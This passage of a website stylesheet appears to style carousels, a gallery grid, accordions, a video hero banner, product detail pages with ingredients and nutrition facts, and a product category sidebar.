  margin: 0px auto;
  padding: 15px;
}

.swiper-docs a {
  color: #4285f4;
}

.swiper-component {
  padding-left: 15px;
  padding-right: 15px;
  position: relative;
  padding-bottom: 50px;
}

.swiper {
  width: 100%;
  box-sizing: border-box;
}

.swiper-slide {
  font-size: 18px;
  background: #fff;
  /* Center slide text vertically */
  display: flex;
  height: auto;
}

.swiper-slide img {
  display: block;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

:root {
  --swiper-navigation-size: 24px;
}

.swiper-content {
  position: relative;
}

.swiper-img {
  display: block;
}

.swiper-img img {
  max-width: 100%;
  height: auto;
}

.swiper-text {
  display: block;
  padding: 0 30px 20px 30px;
}

.section-one {
  text-align: center;
}

.swiper .button {
  margin-top: 20px;
  display: inline-block;
}

@media screen and (min-width: 40em) {
  .swiper {
    padding-left: 40px;
    padding-right: 40px;
  }
  .swiper-text {
    display: block;
    padding: 0 10px 20px 10px;
  }
}
@media screen and (min-width: 64.0625em) {
  :root {
    --swiper-navigation-size: 44px;
  }
  .swiper {
    padding-left: 50px;
    padding-right: 50px;
  }
}
.swiper-component .swiper-slide {
  background-color: transparent;
  box-sizing: border-box;
}

.swiper-component .swiper-text a.button {
  min-height: auto;
}

/* LESS Document */
.container {
  width: 100%;
}

.gallery-container {
  display: flex;
  flex-flow: row wrap;
  width: 100%;
  margin: 0;
  padding: 0;
}

.gallery-container li {
  position: relative;
  list-style: none;
  min-height: 0;
  min-width: 0;
  padding-bottom: 20px;
  display: inline-block;
}

.gallery-container li figure {
  padding-left: 15px;
  padding-right: 15px;
  margin: 0;
}

.gallery-container li figure a img {
  max-width: 100%;
  height: auto;
  display: inline-block;
  margin-bottom: 5px;
}

.gallery-container button:hover,
.gallery-container button:active,
.gallery-container button:focus {
  text-decoration: underline;
}

.lg-next, .lg-prev {
  background-color: rgba(0, 0, 0, 0.45) !important;
  border-radius: 2px !important;
  color: #999 !important;
  cursor: pointer !important;
  display: block !important;
  font-size: 22px !important;
  margin-top: -10px !important;
  padding: 8px 10px 9px !important;
  position: absolute !important;
  top: 50% !important;
  z-index: 1080 !important;
  outline: 0 !important;
  border: none !important;
}

@media (min-width: 992px) {
  .desktop-col-1,
  .desktop-col-2,
  .desktop-col-3,
  .desktop-col-4,
  .desktop-col-5,
  .desktop-col-6,
  .desktop-col-7,
  .desktop-col-8 {
    float: left;
  }
  .desktop-col-8 {
    width: 12.5%;
  }
  .desktop-col-7 {
    width: 14.28%;
  }
  .desktop-col-6 {
    width: 16.66%;
  }
  .desktop-col-5 {
    width: 20%;
  }
  .desktop-col-4 {
    width: 25%;
  }
  .desktop-col-3 {
    width: 33.33333333%;
  }
  .desktop-col-2 {
    width: 50%;
  }
  .desktop-col-1 {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .tablet-col-1,
  .tablet-col-2,
  .tablet-col-3,
  .tablet-col-4,
  .tablet-col-5,
  .tablet-col-6,
  .tablet-col-7,
  .tablet-col-8 {
    float: left;
  }
  .tablet-col-8 {
    width: 12.5%;
  }
  .tablet-col-7 {
    width: 14.28%;
  }
  .tablet-col-6 {
    width: 16.66%;
  }
  .tablet-col-5 {
    width: 20%;
  }
  .tablet-col-4 {
    width: 25%;
  }
  .tablet-col-3 {
    width: 33.33333333%;
  }
  .tablet-col-2 {
    width: 50%;
  }
  .tablet-col-1 {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .mobile-col-1,
  .mobile-col-2,
  .mobile-col-3,
  .mobile-col-4,
  .mobile-col-5,
  .mobile-col-6,
  .mobile-col-7,
  .mobile-col-8 {
    float: left;
  }
  .mobile-col-8 {
    width: 12.5%;
  }
  .mobile-col-7 {
    width: 14.28%;
  }
  .mobile-col-6 {
    width: 16.66%;
  }
  .mobile-col-5 {
    width: 20%;
  }
  .mobile-col-4 {
    width: 25%;
  }
  .mobile-col-3 {
    width: 33.33333333%;
  }
  .mobile-col-2 {
    width: 50%;
  }
  .mobile-col-1 {
    width: 100%;
  }
}
@media screen and (min-width: 40em) {
  .container {
    margin: 0 auto;
  }
}
.accordion {
  width: auto;
  margin-left: 15px;
}
.accordion details {
  cursor: pointer;
  width: 100%;
  font-family: Arial, Haettenschweiler, "Franklin Gothic Bold", "Arial Black", "sans-serif";
  box-sizing: border-box;
  margin-top: 5px;
}
.accordion details > summary {
  list-style-type: none;
  font-weight: bold;
  display: flex;
}
.accordion details > summary::-webkit-details-marker {
  display: none;
}
.accordion details > summary::before {
  content: "+";
  color: green;
  margin-right: 15px;
  font-size: 18px;
  margin-top: auto;
}
.accordion details[open] > summary::before {
  content: "−";
  color: green;
  margin-right: 15px;
  font-size: 18px;
  margin-top: auto;
}
.accordion details .content {
  border-top: none;
  padding: 1px;
  border-top: none;
}
.slideshow-swiper {
  padding-bottom: 50px;
}

.slideshow-swiper .swiper-slide img {
  display: block;
  max-width: 100%;
  height: auto;
  -o-object-fit: cover;
     object-fit: cover;
}

.slideshow-swiper .swiper {
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 50px;
}

.slideshow-swiper .pause-play-btn {
  display: inline-block;
  cursor: pointer;
}

.slideshow-swiper .swiper-horizontal > .swiper-pagination-bullets,
.slideshow-swiper .swiper-pagination-bullets.swiper-pagination-horizontal {
  position: relative;
  margin: 0 auto;
  width: auto;
  display: inline-block;
}

.slideshow-swiper .pagination-wrapper {
  width: 100%;
  text-align: center;
  position: absolute;
  bottom: 0;
  z-index: 1001;
}

.slideshow-swiper .swiper-button-next, .slideshow-swiper .swiper-button-prev {
  background-color: rgba(0, 0, 0, 0.6);
  color: #fff;
  top: 44%;
  padding: 8px;
}

.slideshow-swiper .swiper-button-next:hover, .slideshow-swiper .swiper-button-prev:hover {
  background-color: black;
  color: #fff;
  top: 44%;
  padding: 8px;
}

.slideshow-swiper .swiper-button-next {
  right: 0;
}

.slideshow-swiper .swiper-button-prev {
  left: 0;
}

.slideshow-swiper .playPause {
  background-color: black;
}

.slideshow-swiper .playPause {
  position: relative;
  top: -10px;
  left: -8px;
  display: inline-block;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  color: white;
  font-style: normal;
  border: none;
  cursor: pointer;
}

.slideshow-swiper .playPause .fi-pause:before,
.slideshow-swiper .playPause .fi-play:before {
  position: relative;
  top: 3px;
  font-size: 25px;
  font-family: "foundation-icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  text-decoration: inherit;
}

.slideshow-swiper .playPause .fi-pause:before {
  content: "\f191";
}

.slideshow-swiper .playPause .fi-play:before {
  content: "\f198";
  left: 2px;
}

.slideshow-swiper .swiper-pagination-bullet {
  width: 13px;
  height: 13px;
}

.slideshow-swiper .sr-only {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0;
}

.slideshow-swiper .swiper-slide {
  text-align: center;
  font-size: 18px;
  background: #fff;
  /* Center slide text vertically */
  display: flex;
  justify-content: center;
  align-items: center;
}

@media (min-width: 768px) {
  .hide-for-desktop {
    display: none;
  }
}
@media (max-width: 767px) {
  .hide-for-mobile {
    display: none;
  }
}
.vio-one {
  position: relative;
  margin-bottom: 5rem;
}

.vio-one .vio-video-container {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  z-index: 100;
  width: 100%;
  overflow: hidden;
  height: 43.75rem;
}

.vio-one .vio-video-container video {
  position: relative;
  height: auto;
  width: 56.25rem;
  margin-left: -12.5rem;
  margin-top: -8.125rem;
}

.vio-one .vio-image {
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
  z-index: 100;
  width: 100%;
  overflow: hidden;
}

.vio-one .vio-image img {
  -o-object-fit: cover;
     object-fit: cover;
  left: 30%;
  -webkit-transform: translateX(-30%);
  -moz-transform: translateX(-30%);
  -ms-transform: translateX(-30%);
  -o-transform: translateX(-30%);
  width: 75rem;
  max-width: -moz-fit-content !important;
  max-width: fit-content !important;
}

.vio-one .vio-content-container {
  width: 90%;
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  z-index: 101;
  padding-top: 2.5rem;
}

.vio-one .vio-content-container .vio-content-box {
  background-color: aqua;
  min-height: 31.25rem;
  box-shadow: 2px 2px 15px -1px rgba(0, 0, 0, 0.31);
}

.vio-one .vio-content-container .vio-no-title {
  padding-top: 10.625rem !important;
}

.vio-one .vio-content-container .vio-title h1, .vio-one .vio-content-container .vio-title h2, .vio-one .vio-content-container .vio-title h3, .vio-one .vio-content-container .vio-title h4 {
  text-shadow: 0.125rem 0.125rem 0.625rem #000000;
  font-weight: 700;
  color: #fff;
  text-align: center;
  width: 100%;
  margin-top: 1rem;
  margin-bottom: 1.5rem;
}

.vio-one .vio-content-container .vio-title h1 {
  font-size: 9.5vw;
  letter-spacing: normal;
  line-height: 9.8vw;
}

.vio-one .vio-content-container .vio-title h2 {
  font-size: 5.5vw;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 2.5rem;
}

.vio-one .vio-playPause {
  background-color: rgba(0, 0, 0, 0.4);
}

.vio-one .vio-playPause {
  position: absolute;
  top: 10px;
  right: 18px;
  display: inline-block;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  color: white;
  font-style: normal;
  border: none;
  cursor: pointer;
  z-index: 110;
}

.vio-one .vio-playPause .vio-vid-pause:before,
.vio-one .vio-playPause .vio-vid-play:before {
  position: relative;
  top: 3px;
  font-size: 25px;
  font-family: "foundation-icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  text-decoration: inherit;
}

.vio-one .vio-playPause .vio-vid-pause:before {
  content: "\f191";
  left: 0.5625rem;
}

.vio-one .vio-playPause .vio-vid-play:before {
  content: "\f198";
  left: 0.5625rem;
}

.sr-only {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0;
}

@media screen and (min-width: 40em) {
  .vio-one .vio-video-container {
    height: auto;
  }
  .vio-one .vio-video-container video {
    margin-left: 0;
    margin-top: 0;
    width: 100%;
    height: 100%;
  }
  .vio-one .vio-image img {
    left: 0;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    width: 75rem;
  }
  .vio-one .vio-content-container .vio-no-title {
    padding-top: 14.375rem !important;
  }
  .vio-one .vio-content-container .vio-title {
    padding-top: 1.75rem;
  }
  .vio-one .vio-content-container .vio-title h1, .vio-one .vio-content-container .vio-title h2, .vio-one .vio-content-container .vio-title h3, .vio-one .vio-content-container .vio-title h4 {
    text-align: left;
    width: auto;
    margin-top: 0;
  }
  .vio-one .vio-content-container .vio-title h1 {
    font-size: 3.75rem;
    line-height: 1.1;
  }
  .vio-one .vio-content-container .vio-title h2 {
    font-size: 1.625rem;
    margin-bottom: 4.375rem;
    max-width: 70%;
    line-height: 1.3;
  }
}
@media screen and (min-width: 73.125rem) {
  .vio-one .vio-image img {
    left: 0;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    max-width: 100%;
    height: auto;
    width: 100%;
  }
  .vio-one .vio-content-container .vio-no-title {
    padding-top: 15.5rem !important;
  }
  .vio-one .vio-content-container .vio-title h1 {
    font-size: 4.5rem;
    line-height: 1.2;
  }
  .vio-one .vio-content-container .vio-title h2 {
    font-size: 2rem;
    margin-bottom: 6rem;
    max-width: 80%;
    line-height: 1.3;
  }
}
@media screen and (min-width: 91.875em) {
  .vio-one .vio-content-container .vio-title h1 {
    font-size: 4.8rem;
    line-height: 1.4;
    margin-bottom: 2.5rem;
  }
  .vio-one .vio-content-container .vio-title h2 {
    font-size: 2.2rem;
    margin-bottom: 7rem;
  }
}
.swiper-component {
  padding-left: 15px;
  padding-right: 15px;
}

.swiper-product-feature {
  width: 100%;
  box-sizing: border-box;
  margin-top: 3.125rem;
}
.swiper-product-feature ul {
  margin-left: 0;
}
.swiper-product-feature .swiper-slide {
  font-size: 18px;
  background: #fff;
  overflow: visible;
  /* Center slide text vertically */
  display: flex;
  height: auto;
  padding-bottom: 0;
}
.swiper-product-feature .swiper-slide .swiper-content {
  position: relative;
  padding-left: 15px;
  padding-right: 15px;
  text-align: center;
}
.swiper-product-feature .swiper-slide .swiper-content img {
  display: inline-block;
  transform-origin: center center;
  position: relative;
  margin: 0 auto;
}
.swiper-product-feature .swiper-slide .swiper-content .swiper-text {
  width: 100%;
  left: 0;
  margin-bottom: 10px;
  text-align: center;
}
.swiper-product-feature .swiper-slide .swiper-content .swiper-text h1, .swiper-product-feature .swiper-slide .swiper-content .swiper-text h2, .swiper-product-feature .swiper-slide .swiper-content .swiper-text h3, .swiper-product-feature .swiper-slide .swiper-content .swiper-text h4, .swiper-product-feature .swiper-slide .swiper-content .swiper-text h5 {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
}
.swiper-product-feature .swiper-slide .swiper-content .swiper-text p {
  font-size: 1.125rem;
  margin-bottom: 0;
}
.swiper-product-feature .swiper-slide .swiper-content .swiper-text a {
  margin-top: 1.5rem;
  display: block;
  text-decoration: underline;
}
.swiper-product-feature .swiper-slide-active .swiper-content {
  height: auto;
  z-index: 1001;
}
.swiper-product-feature .swiper-slide-active .swiper-content .swiper-text {
  opacity: 1;
  margin: 0;
  padding: 0;
}
.swiper-product-feature .swiper-button {
  margin-top: 20px;
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 15px;
}
.swiper-product-feature :root {
  --swiper-navigation-size: 24px;
}
.swiper-product-feature .swiper-button-next, .swiper-product-feature .swiper-button-prev {
  color: #000;
  top: 31%;
}
.swiper-product-feature .swiper-button-next:after, .swiper-product-feature .swiper-button-prev:after {
  font-size: 25px;
}
.swiper-product-feature .swiper-button-next {
  right: 0;
}
.swiper-product-feature .swiper-button-prev {
  left: 0;
}
.swiper-product-feature .swiper-button-next:hover, .swiper-product-feature .swiper-button-prev:hover {
  color: #0466d1;
  top: 31%;
}
.swiper-product-feature .pagination-wrapper {
  width: 100%;
  text-align: center;
  position: relative;
  bottom: 0;
  z-index: 1001;
}
.swiper-product-feature .pagination-wrapper .swiper-pagination {
  position: relative;
  margin: 0 auto;
  width: auto;
  display: inline-block;
  bottom: 12px;
  left: 0;
}
.swiper-product-feature .pagination-wrapper .swiper-pagination .swiper-pagination-bullet {
  width: 9px;
  height: 9px;
}
.swiper-product-feature .pagination-wrapper .playPause {
  background-color: rgb(0, 0, 0);
}
.swiper-product-feature .pagination-wrapper .playPause {
  position: relative;
  top: -10px;
  left: -8px;
  display: inline-block;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  color: white;
  font-style: normal;
  border: none;
  cursor: pointer;
}
.swiper-product-feature .pagination-wrapper .playPause .fi-pause:before,
.swiper-product-feature .pagination-wrapper .playPause .fi-play:before {
  position: relative;
  top: 3px;
  font-size: 25px;
  font-family: "foundation-icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  text-decoration: inherit;
}
.swiper-product-feature .pagination-wrapper .playPause .fi-pause:before {
  content: "\f191";
}
.swiper-product-feature .pagination-wrapper .playPause .fi-play:before {
  content: "\f198";
  left: 2px;
}

.sr-only {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0;
}

@media screen and (min-width: 75em) {
  .swiper-component {
    padding-left: 0;
    padding-left: 0;
  }
  .swiper-product-feature .swiper-slide .swiper-content .swiper-img {
    height: 290px;
  }
  .swiper-product-feature .swiper-slide .swiper-content .swiper-img img {
    display: inline-block;
    transition: 0.4s ease-in;
    transform: scale(0.6);
    transform-origin: center center;
    position: relative;
    top: 1.8rem;
    width: auto;
    height: auto;
  }
  .swiper-product-feature .swiper-slide .swiper-content .swiper-text {
    opacity: 1;
    text-align: center;
    transition: 0.4s ease-in;
    transform: scale(0);
    position: relative;
    width: 300%;
    margin-bottom: 20px;
    transform-origin: center;
    -webkit-transform-origin-x: center;
    margin: 0 -100% 1.2rem -100%;
  }
  .swiper-product-feature .swiper-slide .swiper-content .swiper-text h1, .swiper-product-feature .swiper-slide .swiper-content .swiper-text h2, .swiper-product-feature .swiper-slide .swiper-content .swiper-text h3, .swiper-product-feature .swiper-slide .swiper-content .swiper-text h4, .swiper-product-feature .swiper-slide .swiper-content .swiper-text h5 {
    font-size: 1.5rem;
    font-weight: 700;
  }
  .swiper-product-feature .swiper-slide .swiper-content .swiper-text p {
    font-size: 1.125rem;
    margin-bottom: 0;
  }
  .swiper-product-feature .swiper-slide-active .swiper-content {
    height: auto;
    z-index: 1001;
  }
  .swiper-product-feature .swiper-slide-active .swiper-content .swiper-img img {
    transform: scale(1.8);
    top: 3.4rem;
  }
  .swiper-product-feature .swiper-slide-active .swiper-content .swiper-text {
    transform: scale(1);
    opacity: 1;
    padding: 0;
  }
  .swiper-product-feature .swiper-button {
    margin-top: 20px;
    display: inline-block;
    position: absolute;
    bottom: 0;
    left: 15px;
  }
  .swiper-product-feature .swiper-button-next, .swiper-product-feature .swiper-button-prev {
    color: #000;
    top: 31%;
  }
  .swiper-product-feature .swiper-button-next:after, .swiper-product-feature .swiper-button-prev:after {
    font-size: 45px;
  }
  .swiper-product-feature .swiper-button-next {
    right: 0;
  }
  .swiper-product-feature .swiper-button-prev {
    left: 0;
  }
  .swiper-product-feature .swiper-button-next:hover, .swiper-product-feature .swiper-button-prev:hover {
    color: #0466d1;
    top: 31%;
  }
  .swiper-product-feature .pagination-wrapper {
    width: 100%;
    text-align: center;
    position: relative;
    bottom: 0;
    z-index: 1001;
  }
  .swiper-product-feature .pagination-wrapper .swiper-pagination {
    position: relative;
    margin: 0 auto;
    width: auto;
    display: inline-block;
    bottom: 12px;
    left: 0;
  }
  .swiper-product-feature .pagination-wrapper .swiper-pagination .swiper-pagination-bullet {
    width: 9px;
    height: 9px;
  }
  .swiper-product-feature .pagination-wrapper .playPause {
    background-color: rgb(0, 0, 0);
  }
  .swiper-product-feature .pagination-wrapper .playPause {
    display: inline-block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    color: white;
    font-style: normal;
    border: none;
    cursor: pointer;
  }
  .swiper-product-feature .pagination-wrapper .playPause .fi-pause:before,
  .swiper-product-feature .pagination-wrapper .playPause .fi-play:before {
    position: relative;
    top: 3px;
    font-size: 25px;
    font-family: "foundation-icons";
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    text-decoration: inherit;
  }
  .swiper-product-feature .pagination-wrapper .playPause .fi-pause:before {
    content: "\f191";
  }
  .swiper-product-feature .pagination-wrapper .playPause .fi-play:before {
    content: "\f198";
    left: 2px;
  }
}
@media screen and (min-width: 87.5em) {
  .swiper-product-feature .swiper-slide .swiper-content .swiper-img {
    height: 300px;
  }
  .swiper-product-feature .swiper-slide-active .swiper-content .swiper-img {
    height: 300px;
  }
  .swiper-product-feature .swiper-slide-active .swiper-content .swiper-img img {
    transform: scale(1.4);
    top: 2.4rem;
  }
}
.clearfix {
  overflow: auto;
}

.clearfix:after {
  content: "";
  clear: both;
  display: table;
}

.sr-only {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0;
}

#product-detail-information {
  margin-top: 3.125rem;
}

#product-detail-information .product-detail-breadcrumb {
  margin-bottom: 2.5rem;
}

#product-detail-information .product-detail-breadcrumb ul {
  list-style: none;
  margin-bottom: 1rem;
  list-style-position: outside;
}

#product-detail-information .product-detail-breadcrumb ul li {
  float: left;
  list-style: none;
  font-size: 0.8875rem;
}

#product-detail-information .product-detail-breadcrumb ul li span {
  color: #000000;
  margin: 0 0.75rem 0 0;
  position: relative;
  display: inline-block;
  top: 1px;
  font-weight: normal;
  text-transform: none;
  font-style: normal;
  float: left;
  font-size: 1rem;
  line-height: 1.25rem;
}

#product-detail-information .product-detail-breadcrumb ul li a {
  margin: 0 0.75rem 0 0;
  text-decoration: underline;
}

#product-detail-information h1, #product-detail-information h2, #product-detail-information h3 {
  font-weight: 700;
  margin-bottom: 1.875rem;
  padding: 0 1.5rem;
}

#product-detail-information h1 {
  font-size: 2rem;
}

#product-detail-information h2 {
  font-size: 1.6rem;
  margin-bottom: 1.5rem;
}

#product-detail-information p {
  font-size: 1.125rem;
  padding: 0 1.5rem 1.6rem;
}

#product-detail-information ul {
  padding: 0 1.5rem;
}

#product-detail-information .product-detail-image {
  text-align: center;
  margin-bottom: 1.5625remx;
}

#product-detail-information .product-detail-image img {
  display: inline-block;
  margin-bottom: 0.3125rem;
  padding: 0 0.9375rem;
  page-break-inside: avoid;
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  height: auto;
  width: auto;
}

#product-detail-information .product-detail-description {
  margin-top: 40px;
}

#product-detail-information .product-detail-description .product-detail-description-background {
  background-color: #b5e031;
  padding: 2rem 0;
}

#product-detail-information .product-detail-description .product-detail-description-background .button {
  padding: 1rem 3rem;
  margin-left: 1.5rem;
  background-color: #ffffff;
  color: #000000;
  font-weight: 700;
  font-size: 1rem;
}

#product-detail-information .product-detail-ingredients, #product-detail-information .product-detail-nut-facts {
  margin-top: 1.875rem;
  font-size: 1rem;
}

#product-detail-information .product-detail-ingredients p, #product-detail-information .product-detail-ingredients li, #product-detail-information .product-detail-nut-facts p, #product-detail-information .product-detail-nut-facts li {
  font-size: 1rem;
}

#product-detail-information .product-detail-nut-facts ul {
  list-style: none;
  margin-left: 0;
}

#product-detail-information .product-detail-ncw-text, #product-detail-information .product-detail-ncw-text p {
  font-size: 0.75rem;
  margin-top: 1.25rem;
}

@media screen and (min-width: 40em) {
  #product-detail-information h1, #product-detail-information h2, #product-detail-information h3 {
    font-weight: 700;
    margin-bottom: 1.875rem;
    padding: 0 1rem;
  }
  #product-detail-information p {
    font-size: 1.125rem;
    padding: 0 1rem 1.6rem;
  }
  #product-detail-information ul {
    padding: 0 1rem;
  }
  #product-detail-information .product-detail-image img {
    padding: 0 1.9375rem;
  }
  #product-detail-information .product-detail-description {
    margin-top: 0;
  }
  #product-detail-information .product-detail-description .product-detail-description-background {
    padding: 1rem;
    margin-right: 0.9375rem;
  }
  #product-detail-information .product-detail-description .product-detail-description-background .button {
    margin-left: 1rem;
  }
  #product-detail-information .product-detail-ingredients {
    padding-right: 1rem;
  }
}
@media screen and (min-width: 64em) {
  #product-detail-information .product-detail-ingredients, #product-detail-information .product-detail-nut-facts {
    margin-top: 2.875rem;
  }
  #product-detail-information .product-detail-nut-facts ul, #product-detail-information .product-detail-nut-facts h1, #product-detail-information .product-detail-nut-facts h2, #product-detail-information .product-detail-nut-facts h3 {
    margin-left: 1rem;
  }
  #product-detail-information .product-detail-nut-facts ul {
    columns: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
  }
}
@media screen and (min-width: 73.125rem) {
  #product-detail-information .product-detail-description .product-detail-description-background {
    padding: 1.5rem 1.2rem;
  }
  #product-detail-information .product-detail-ingredients, #product-detail-information .product-detail-nut-facts {
    margin-top: 3.875rem;
  }
  #product-detail-information .product-detail-nut-facts ul, #product-detail-information .product-detail-nut-facts h1, #product-detail-information .product-detail-nut-facts h2, #product-detail-information .product-detail-nut-facts h3 {
    margin-left: 1.2rem;
  }
}
@media screen and (min-width: 91.875em) {
  #product-detail-information .product-detail-ingredients {
    padding-right: 1.3rem;
  }
  #product-detail-information .product-detail-nut-facts ul {
    columns: 3;
    -webkit-columns: 3;
    -moz-columns: 3;
  }
}
ul#mainCategoryOnly {
  border: 1px solid #e5e5e5 !important;
  width: 100% !important;
}
ul#mainCategoryOnly li a {
  background-color: #fff !important;
  border-bottom: 1px solid #fff !important;
  padding: 0.4rem 1rem !important;
}
ul#mainCategoryOnly li:first-child a {
  padding: 0.7rem 1rem 0.4rem 1rem !important;
}
ul#mainCategoryOnly li:last-child a {
  border-bottom: 1px solid #e5e5e5 !important;
  padding: 0.4rem 1rem 0.7rem 1rem !important;
}

.sr-only {
  position: absolute !important;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  border: 0;
}

.visually-hidden {
  position: absolute;
  overflow: hidden;
  visibility: hidden;
  left: -10000px;
  top: auto;
  height: 1px;
  width: 1px;
  margin: -1px;
  padding: 0;
  border: 0;
}

#salsify-products {
  margin-left: 15px;
  margin-right: 15px;
  margin-top: 25px;
}

#salsify-products a {
  color: #000;
  text-decoration: none;
}

#salsify-products h2, #salsify-products #productcategorybutton {
  background-color: #ffb71c;
  font-size: 1.3rem;
  padding: 0.8125rem 0.3125rem 0.8125rem 0.625rem;
  margin-bottom: 0;
  font-weight: 700;
}

#salsify-products #productcategorybutton {
  width: 100%;
  position: relative;
  text-align: left;
  margin-bottom: 30px;
  cursor: pointer;
}

#salsify-products #productcategorybutton:after {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px;
  content: "";
  border-bottom-width: 0;
  border-color: #000 transparent transparent;
  position: absolute;
  top: 50%;
  margin-top: -3px;
  right: 1rem;
}

#salsify-products .hide {
  display: none;
}

#salsify-products .active {
  background-color: #f5f5f5 !important;
}

#salsify-products .product-category-panel {
  position: fixed;
  z-index: 17;
  width: 100%;
  height: 100%;
  min-height: 100%;
  top: 0;
  left: 0;
  animation: formFade 0.4s ease-in-out;
  -moz-animation: formFade 0.4s ease-in-out;
  /* Firefox */
  -webkit-animation: formFade 0.4s ease-in-out;
  /* Safari and Chrome */
  -o-animation: formFade 0.4s ease-in-out;
  /* Opera */
}

#salsify-products .product-category-panel a.product-cateogry-exit {
  background: #000000;
  width: 100%;
  height: 100%;
  min-height: 100%;
  position: absolute;
  z-index: 15;
  opacity: 0.5;
}

#salsify-products .product-category-panel nav {
  position: relative;
  width: 85%;
  z-index: 20;
  background-color: #f5f5f5;
  height: 100%;
  min-height: 100%;
}

#salsify-products .product-category-panel h2 {
  display: none;
}

#salsify-products .product-category-panel .product-category-mobile-close {
  position: relative;
  height: 50px;
  background-color: #ffb71c;
  border-right: 1px solid #ffb71c;
}

#salsify-products .product-category-panel .product-category-mobile-close .product-category-close-button {
  position: relative;
  float: right;
  height: auto;
  z-index: 99;
  padding: 7px;
  right: 4px;
  top: 6px;
}

#salsify-products .product-category-panel .product-category-mobile-close .product-category-close-button svg {
  width: 22px;
  height: 22px;
}

#salsify-products .product-images {
  width: 100%;
}

#salsify-products .product-images h2 {
  background-color: #fff;
  padding: 0.3125rem 0.3125rem 0.3125rem 0;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 0;
}

#salsify-products .product-images hr {
  width: 100%;
  height: 1px;
  margin-left: auto;
  margin-right: auto;
  background-color: #000;
  border: 0 none;
  margin-top: 0;
}

@keyframes formFade {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
#salsify-products ul.accordion-menu {
  border: 1px solid #e5e5e5;
  width: 100%;
}

#salsify-products ul.accordion-menu > li a {
  background-color: #f5f5f5;
  border-bottom: 1px solid #e5e5e5;
  outline: none !important;
}

#salsify-products ul.accordion-menu > li a:focus {
  border: 1px solid red !important;
}

#salsify-products ul.accordion-menu > li ul li a {
  background-color: #fff;
  border-bottom: 1px solid #fff;
  padding: 0.4rem 1rem;
  outline: none !important;
}

#salsify-products ul.accordion-menu > li ul li a:focus {
  border: 1px solid red !important;
}

#salsify-products ul.accordion-menu > li ul li:first-child a {
  padding: 0.7rem 1rem 0.4rem 1rem;
}

#salsify-products ul.accordion-menu > li ul li:last-child a {
  border-bottom: 1px solid #e5e5e5;
  padding: 0.4rem 1rem 0.7rem 1rem;
}

@media screen and (min-width: 40em) {
  #salsify-products {
    margin-left: 15px;
    margin-right: 15px;
  }
  #salsify-products #productcategorybutton {
    width: 300px;
    margin-bottom: 30px;
  }
  #salsify-products ul.accordion-menu > li a {
    padding: 1.3rem 1rem;
    font-size: 1.125rem;
  }
  #salsify-products ul.accordion-menu > li ul li a {
    padding: 1.1rem 1rem 1.1rem 1.2rem;
  }
}
@media screen and (min-width: 73.125rem) {
  #salsify-products {
    margin-left: 25px;
    margin-right: 25px;
  }
  #salsify-products #productcategorybutton {
    width: 300px;
    margin-bottom: 30px;
    display: none;
  }
  #salsify-products h2 {
    display: block;
  }
  #salsify-products .product-category-panel {
    width: 25%;
    float: left;
    display: block !important;
    position: relative;
    background-color: transparent;
    animation: none;
    -moz-animation: none;
    /* Firefox */
    -webkit-animation: none;
    /* Safari and Chrome */
    -o-animation: none;
    /* Opera */
  }
  #salsify-products .product-category-panel a.product-cateogry-exit {
    display: none;
  }
  #salsify-products .product-category-panel .product-category-mobile-close {
    display: none;
  }
  #salsify-products .product-category-panel h2 {
    display: block;
  }
  #salsify-products .product-category-panel nav {
    background-color: transparent;
  }
  #salsify-products .product-images {
    width: 75%;
    float: left;
  }
  #salsify-products ul.accordion-menu > li a {
    padding: 0.735rem 1rem;
    font-size: 1rem;
  }
  #salsify-products ul.accordion-menu > li ul li a {
